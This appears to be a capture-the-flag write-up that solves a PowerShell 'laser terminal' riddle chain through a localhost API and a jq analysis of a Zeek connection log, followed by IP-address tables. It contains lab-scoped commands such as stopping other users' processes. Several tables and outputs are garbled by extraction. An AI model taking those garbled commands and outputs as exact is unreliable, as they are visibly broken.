



57

Laser terminal Finding Clues

Content of callingcard.txt

### Output:

What's become of your dear laser? Fa la la la la, la la la la Seems you can't now seem to raise her! Fa la la la la, la la la la Could commands hold riddles in hist'ry? Fa la la la la, la la la la Nay! You'll ever suffer myst'ry! Fa la la la la, la la la la

### Letting history

/home/elf> Get-History

### Output:

- Id CommandLine
- 1 Get-Help -Name Get-Process
- Name Get-\* 2 Get-Help -
- **Set-ExecutionPolicy** Unrestricted
- Get-Service | ConvertTo-HTML -Property Name, Status > C:\services.htm
- **Get-Service** | **Export-CSV** c:\service.csv
- Get-Service | Select-Object Name, Status | Export-CSV c:\service.csv
- (Invoke-WebRequest http://127.0.0.1:1225/api/angle?val= ).RawContent
- 8 Get-EventLog -
- I have many name=value variables that I share to applications system wide. At a command I w...

## Getting Environment Variables

### **Get-ChildItem** env:

### Output:

|                     | Value                                                                           |
|---------------------|---------------------------------------------------------------------------------|
|                     |                                                                                 |
| _                   | /bin/su                                                                         |
| DOTNET_SYSTEM       | 1_GLOBALIZATION_I <mark></mark> false                                           |
|                     | /home/elf                                                                       |
|                     | 5e550fa71066                                                                    |
|                     | en_US.UTF-8                                                                     |
|                     | en_US.UTF-8                                                                     |
|                     | elf                                                                             |
|                     | /var/mail/elf                                                                   |
|                     | /opt/microsoft/powershell/6:/usr/local/sbin:/usr/local/bin:/usr/s <mark></mark> |
|                     |                                                                                 |
| /var/cache/micro    | soft/powershell/PSModuleAnalysisCache/ModuleAnaly <mark></mark>                 |
|                     |                                                                                 |
| /home/elf/.local/s  | hare/powershell/Modules:/usr/local/share/powers <mark></mark>                   |
|                     | /home/elf                                                                       |
|                     | 20cb3cbf-c25a-4b23-a6b1-e71bd2909990                                            |
|                     | Squeezed and compressed I am hidden away. Expand me from my                     |
| priso <mark></mark> |                                                                                 |
|                     | /home/elf/elf                                                                   |
|                     | 1                                                                               |
|                     | xterm                                                                           |
|                     | elf                                                                             |
|                     | laserterminal                                                                   |
|                     | laserterminal                                                                   |
|                     | elf                                                                             |
|                     | elf                                                                             |

# Finding the compressed file

Prior to settling on looking for the /etc directory, I searched system wide. Decided to narrow down the search one by one.

Get-ChildItem -Path /etc -recurse | sort LastWriteTime -Descending |select name,

LastWriteTime

14

Get-ChildItem -Path /etc -recurse | sort LastWriteTime -Descending

Manually scrolled through the above list and extractd the file:

Expand-Archive -LiteralPath /etc/apt/archive -DestinationPath .

Finding another clue:

type ./refraction/riddle

The riddle:

Very shallow am I in the depths of your elf home. You can find my entity by using my md5 identity:

25520151A320B5B0D21561F92C8F6224

### Also found an elf binary:

dir ./refraction/ Directory: /home/elf/refraction

 Mode
 LastWriteTime
 Length Name

 ---- ----- ----- 

 ----- 11/7/19 11:57 AM
 134 riddle

 ----- 11/5/19 2:26 PM
 5724384 runme.elf

chmod a+x refraction/runme.elf ./refraction/runme.elf refraction?val=1.867



# Finding file with matching MD5

| Get-ChildItem -Path depths -recurse   where { (Get-FileHash -Algorithm MD5 \$_<br>.FullName).Hash -eq "25520151A320B5B0D21561F92C8F6224" } |
|----------------------------------------------------------------------------------------------------|
| Directory: /home/elf/depths/produce                                                                                                    |
| Mode LastWriteTime Length Name                                                                                                    |
|                                                                                                    |
| <b>r</b> 11/18/19 7:53 PM 224 thhy5hll.txt                                                                                                 |
| type /home/elf/depths/produce/thhy5hll.txt<br>temperature <mark>?</mark> val=- <b>33.5</b>                                                 |
| I am one of many thousand similar txt s contained within the deepest of /home/elf/depths.                                                  |
|                                                                                                    |
| me will give you the most strength but doing so will require Piping all the FullName's to                                                  |
| Sort Len                                                                                                    |
|                                                                                                    |





# Finding the file with the longest name

Get-ChildItem -Path depths -Recurse | Sort-Object Length -Descending | Select-Object length,name,directory -First 2 | out-string -Width 600 Length Name Directory 224 thhy5hll.txt /home/elf/depths/produce 209 0jhj5xz6.txt /home/elf/depths/larger/cloud/behavior/beauty/enemy/produce/age/chair/unknown/ escape/vote/long/writer/behind/ahead/thin/occasionally/explore/tape/wherever/practical/th erefore/c Get process information to include Username identification. Stop Process to show me you're skille

### Stop processes

Get-Process -IncludeUsername |Where-Object {\$\_.Username -notin 'root','elf'} | Select Id, Username |

Get-Process -IncludeUsername |Where-Object {\$\_.Username -notin 'root','elf'} | Select Id,

Username | Foreach { Stop-Process -Id \$\_.id }

type /shall/see

Get the .xml children of /etc - an event log to be found. Group all .Id's and the last thing will be in the Properties of the lonely unique event Id.

### Parsing XML



Microsoft Corporation\_x000D\_x000A\_OriginalFileName: PowerShell.EXE\_x000D\_x000A\_CommandLine: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c " `\$correct\_gases\_postbody = @{`n O=6`n H=7`n He=3`n N=4`n Ne=22`n Ar=11`n Xe=10`n F=20`n Kr=8`n Rn=9`n]`n"\_x000D\_x000A\_CurrentDirectory: C:\x000D\_x000A\_User: ELFURESEARCH\allservices\_x000D\_x000A\_LogonGuid: {BA5C6BBB-5B9C-5DC4-0000-0020F55CA900}\_x000D\_x000A\_LogonId: 0xA95CF5\_x000D\_x000A\_TerminalSessionId: 0\_x000D\_x000A\_IntegrityLevel: High\_x000D\_x000A\_Hashes: MD5= 097CE5761C89434367598B34FE32893B\_x000D\_x000A\_ParentProcessGuid: {BA5C6BBB-4C79-5DC4-0000-001029350100}\_x000A\_ParentProcessId: 1005\_x000D\_x000A\_ParentImage: C:\Windows\System32\svchost.exe\_x000D\_x000A\_ParentCommandLine: C:\Windows\System32\svchost.exe -k netsvcs

PS /etc/systemd/system/timers.target.wants>









# Activating the laser

Laser user manual

| (Invoke-WebRequest -Uri http://localhost:1225/).RawContent |
|------------------------------------------------------------|
| HTTP/1.0 200 OK                                            |
| Server: Werkzeug/0.16.0                                    |
| Server: Python/3.6.9                                       |
| Date: Tue, 24 Dec 2019 08:45:48 GMT                        |
| Content-Type: text/html; charset=utf-8                     |
| Content-Length: 860                                        |
|                                                            |
|                                                            |
|                                                            |
|                                                            |
|                                                            |

Christmas Cheer Laser Project Web API

Turn the laser on/off:

GET http://localhost:1225/api/on

GET http://localhost:1225/api/off

Check the current Mega-Jollies of laser output

GET http://localhost:1225/api/output

Change the lense refraction value (1.0 - 2.0):

GET http://localhost:1225/api/refraction?val=1.0

Change laser temperature in degrees Celsius:

GET http://localhost:1225/api/temperature?val=-10

Change the mirror angle value (0 - 359):

GET http://localhost:1225/api/angle?val=45.1

Change gaseous elements mixture:

POST http://localhost:1225/api/gas

POST BODY EXAMPLE (gas mixture percentages):

O=5<mark>&</mark>H=5<mark>&</mark>He=5<mark>&</mark>N=5<mark>&</mark>Ne=20<mark>&</mark>Ar=10<mark>&</mark>Xe=10<mark>&</mark>F=20<mark>&</mark>Kr=10<mark>&</mark>Rn=10

- </body>
- </html>

### Activation commands

(Invoke-WebRequest -Uri http://127.0.0.1:1225/api/angle?val=65.5).RawContent

HTTP/1.0 200 OK

Server: Werkzeug/0.16.0 Date: Tue, 24 Dec 2019 08:55:09 GMT Content-Type: text/html; charset=utf-8 Content-Length: 77

Updated Mirror Angle - Check /api/output if 5 Mega-Jollies per liter reached.

(Invoke-WebRequest -Uri http://127.0.0.1:1225/api/refraction?val=1.867).RawContent

HTTP/1.0 200 OK Server: Werkzeug/0.16.0 Date: Tue, 24 Dec 2019 08:55:27 GMT Content-Type: text/html; charset=utf-8 Content-Length: 87

Updated Lense Refraction Level - Check /api/output if 5 Mega-Jollies per liter reached.

(Invoke-WebRequest -Uri http://127.0.0.1:1225/api/temperature?val=-33.5).RawContent

HTTP/1.0 200 OK Server: Werkzeug/0.16.0 Server: Python/3.6.9 Date: Tue, 24 Dec 2019 08:55:45 GMT Content-Type: text/html; charset=utf-8 Content-Length: 82

Updated Laser Temperature - Check /api/output if 5 Mega-Jollies per liter reached.

(Invoke-WebRequest -Uri http://127.0.0.1:1225/api/gas -Method POST -Body "O=6<mark>&</mark>H=7<mark>&</mark>He

=3&N=4&Ne=22&Ar=11&Xe=10&F=20&Kr=8&Rn=9").RawContent HTTP/1.0 200 OK Server: Werkzeug/0.16.0 Server: Python/3.6.9 Date: Tue, 24 Dec 2019 08:59:56 GMT Content-Type: text/html; charset=utf-8 Content-Length: 81

Updated Gas Measurements - Check /api/output if 5 Mega-Jollies per liter reached.

(Invoke-WebRequest -Uri http://localhost:1225/api/off).RawContent





HTTP/1.0 200 OK

Server: Werkzeug/0.16.0 Server: Python/3.6.9 Date: Tue, 24 Dec 2019 09:01:10 GMT Content-Type: text/html; charset=utf-8 Content-Length: 33 Christmas Cheer Laser Powered Off

(Invoke-WebRequest -Uri http://localhost:1225/api/on).RawContent

HTTP/1.0 200 OK Server: Werkzeug/0.16.0 Server: Python/3.6.9 Date: Tue, 24 Dec 2019 09:01:17 GMT Content-Type: text/html; charset=utf-8 Content-Length: 32 Christmas Cheer Laser Powered On

(Invoke-WebRequest -Uri http://localhost:1225/api/output).RawContent

HTTP/1.0 200 OK Server: Werkzeug/0.16.0 Server: Python/3.6.9 Date: Tue, 24 Dec 2019 09:02:55 GMT Content-Type: text/html; charset=utf-8 Content-Length: 200 Success! - 5.41 Mega-Jollies of Laser Output Reached!







Some JSON files can get quite busy. There's lots to see and do. Does C&C lurk in our data? JQ's the tool for you! -Wunorse Openslae Identify the destination IP address with the longest connection duration using the supplied Zeek logfile. Run runtoanswer to submit your answer. elf@fdbd7fe9a31d:~\$ ls

conn.log elf@fdbd7fe9a31d:~\$

As seen in the screenshot above, the log file in question is called "conn.log". Began my investigation by extracting one event from the log to look at the log format:

View log command

cat conn.log | jq

#### Example event item

| { |                                      |
|---|--------------------------------------|
|   | "ts": "2019-04-04T20:45:08.763618Z", |
|   | "uid": "CudtEV1kZsZ2B5j5tl",         |
|   | "id.orig_h": "192.168.144.130",      |
|   | "id.orig_p" <b>: 56369,</b>          |
|   | "id.resp_h": "192.168.144.2",        |
|   | "id.resp_p": <mark>53</mark> ,       |
|   | "proto": " <mark>udp",</mark>        |
|   | "service": "dns",                    |
|   | "duration": 0.00061,                 |
|   | "orig_bytes": 45,                    |
|   | "resp_bytes" <b>: 61,</b>            |
|   | "conn_state": "SF",                  |
|   | "missed_bytes": 0,                   |
|   | "history": "Dd",                     |
|   | "orig_pkts": 1,                      |
|   | "orig_ip_bytes": 73,                 |
|   | "resp_pkts" <mark>: 1,</mark>        |
|   | "resp_ip_bytes" <mark>: 89</mark>    |
| } |                                      |

One attribute in the JSON object caught my eye, the **"duration"** attribute. Since we are looking for the longest duration, let's just find that!

14

conn.log | jq "duration" | sort -g | uniq | tail -n 1

The longest duration found was **1019365.337758**. Finding who it belongs to:

conn.log | jq ". | select (.duration == 1019365.337758)'

### Which spat out:

{ "id.orig\_p": 8, }

The destination IP 13.107.21.200 appears to be the fishy one. Submitting it as answer:

```
elf@ee9d29048a40:~$ runtoanswer
Loading, please wait.....
What is the destination IP address with the longes connection duration? 13.107.21.200
Thank you for your analysis, you are spot-on.
I would have been working on that until the early dawn.
Now that you know the features of jq,
You'll be able to answer other challenges too.
-Wunorse Openslae
Congratulations!
elf@ee9d29048a40:~$
```

Appendix Appendix A

Table 1. Objective 12 IP's IP 42.103.246.250 42.103.246.130 44.164.136.41 49.161.8.58 203.68.29.5 84.147.231.129 34.155.174.167 2.230.60.70 10.155.246.29 104.179.109.113 225.191.220.138 66.116.147.181 75.73.228.192 140.60.154.239 50.154.111.0 249.34.9.16 27.88.56.114 92.213.148.0 238.143.78.114 31.116.232.143 126.102.12.53 121.7.186.163 187.152.203.243 106.132.195.153 37.216.249.50 129.121.121.48 250.22.86.40 190.245.228.38 34.129.179.28 231.179.108.238 135.32.99.116 103.235.93.133

745

1



The Caller.

1
| IP              |
|-----------------|
| 2.240.116.254   |
| 253.65.40.39    |
| 45.239.232.245  |
| 142.128.135.10  |
| 68.115.251.76   |
| 118.196.230.170 |
| 173.37.160.150  |
| 81.14.204.154   |
| 135.203.243.43  |
| 186.28.46.179   |
| 13.39.153.254   |
| 111.81.145.191  |
| 0.216.249.31    |
| 220.132.33.81   |
| 83.0.8.119      |
| 150.45.133.97   |
| 229.229.189.246 |
| 227.110.45.126  |
| 56.5.47.137     |
| 118.26.57.38    |
| 42.127.244.30   |
| 19.235.69.221   |
| 217.132.156.225 |
| 69.221.145.150  |
| 42.191.112.181  |
| 252.122.243.212 |
| 48.66.193.176   |
| 22.34.153.164   |
| 44.74.106.131   |
| 97.220.93.190   |
| 158.171.84.209  |
| 106.93.213.219  |
| 61.110.82.125   |
| 65.153.114.120  |
| 123.127.233.97  |
| 95.166.116.45   |
| 80.244.147.207  |
| 168.66.108.62   |
| 200.75.228.240  |



24

.....

\* \*\*

.M. ....

\*\*\*/\*

\*\*\*

| IP              |
|-----------------|
| 226.102.56.13   |
| 102.143.16.184  |
| 185.19.7.133    |
| 230.246.50.221  |
| 87.195.80.126   |
| 131.186.145.73  |
| 148.146.134.52  |
| 253.182.102.55  |
| 229.133.163.235 |
| 53.160.218.44   |
| 23.49.177.78    |
| 249.237.77.152  |
| 115.255.238.65  |
| 79.176.240.145  |
| 34.227.11.163   |
| 29.43.1.98      |
| 75.215.214.65   |
| 253.48.20.141   |
| 247.47.208.142  |
| 88.225.49.189   |
| 225.247.96.118  |
| 10.122.158.57   |
| 223.149.180.133 |
| 226.240.188.154 |
| 187.178.169.123 |
| 29.0.183.220    |
| 116.116.98.205  |
| 9.206.212.33    |
| 42.16.149.112   |
| 113.60.154.29   |
| 49.177.239.57   |
| 137.217.225.135 |
| 71.211.239.153  |
| 86.76.80.243    |
| 169.242.54.5    |
| 220.107.187.81  |
| 197.208.60.16   |
| 248.108.93.19   |
| 249.90.116.138  |

\* \*

.M. ....

\*

~~~~



24

·.....

| IP            |  |
|---------------|--|
| 28.169.41.122 |  |
| 31.254.228.4  |  |





